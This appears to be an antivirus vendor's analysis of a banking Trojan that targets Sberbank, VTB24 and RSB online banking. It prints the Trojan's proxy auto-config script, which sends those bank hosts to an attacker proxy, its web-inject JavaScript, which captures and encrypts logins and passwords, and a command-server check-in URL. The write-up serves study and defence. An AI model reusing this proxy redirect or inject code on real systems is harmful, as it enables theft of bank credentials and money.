SHA1:
- 8bd982ce95775eb3fe63cb4b6e966ff5c17d462b

A banking Trojan designed to steal money from users’ bank accounts. The Trojan installs a root certificate on a machine to sign webpages of the following online banking systems:
- https://online.sberbank.ru
- https://online.vtb24.ru
- https://online.rsb.ru

It also changes the Internet connection settings by specifying a proxy server address:
The malicious application uses an automatic configuration script to modify the settings:
AutoConfigURL http://mssinfosys.com/2y4sP9/wYuy.ruifunction FindProxyForURL(url, host) {
var P = "PROXY 185.93.185.204:8087";
if (shExpMatch(host, "?n?ine.sbe?b?nk.r*") || shExpMatch(host, "?n?ine.v?b24.r*") || shExpMatch(host, "?n?ine.r?b.r*")) {
return P;
}
return "DIRECT";
}The Trojan then injects arbitrary content into a webpage of an online banking system once it is opened by a user. An example of web injection that the malware program performs for online.sberbank.ru looks as follows:
<textarea id="rsaPublic" style="display: none">-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCZsfqlRbujEYlGcL33RyR0oWap
i0t5Ia5KQqZo8kz/ULAg537eM77izEhG+fSndYMN4hizmS/inhJI+krpuCjFItrA
Tq+y7JUS9NKahXluTq3gT/5pIDSpuweD6bzxPFGKqwmCaonW/6NRMMtE59751yX0
MuleI5mVr5ZiL0uKlQIDAQAB
-----END PUBLIC KEY-----</textarea>
<script type="text/javascript">
function submitData()
{
$("#loginHash").val(hex_md5( $("#login").val() + $("#password").val() ));
$("#passwordHash").val(hex_md5( $("#password").val() ));
var crypt = new JSEncrypt();
crypt.setKey($("#rsaPublic").val());
$("#loginCrypt").val( crypt.encrypt($("#login").val()) );
$("#passwordCrypt").val( crypt.encrypt($("#password").val()) );
// $("#login").val(" ");
$("#password").val("pass");
setRSAData();
authForm.hidePassword();
authForm.submit($('#buttonSubmit')[0], 'button.begin');
}
var dom_data_collection = new DomDataCollection();
function setElementValue(name, value)
{
var frm = $("#loginForm")[0];
var field = getElementFromCollection(frm.elements, name);
if (field == null)
{
addField('hidden', name, value);
}
else
{
field.value = value;
}
}
function setRSAData ()
{
setElementValue('deviceprint', add_deviceprint());
setElementValue('htmlinjection', dom_data_collection.domDataAsJSON());
setElementValue('manvsmachinedetection', UIEventCollector.serialize());
}
doOnLoad(function () {
dom_data_collection.startInspection();
UIEventCollector.initEventCollection();
});
</script>If the installation is successful, the Trojan sends the following message to the server:
http://infom****.com/nsb2/SoftCheck.php?id=76487-640-1803887-23181&ver=0000005&name=updThe server then replies with
good!The Trojan does not register itself in autorun. Thus, once all the malicious functions are performed, it goes to an infinite sleep mode.